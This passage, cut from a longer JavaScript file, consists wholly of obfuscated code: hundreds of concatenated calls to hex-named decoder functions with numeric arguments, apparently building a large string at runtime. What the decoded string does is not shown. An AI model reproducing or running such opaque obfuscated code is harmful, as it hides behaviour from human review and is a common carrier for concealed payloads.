-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O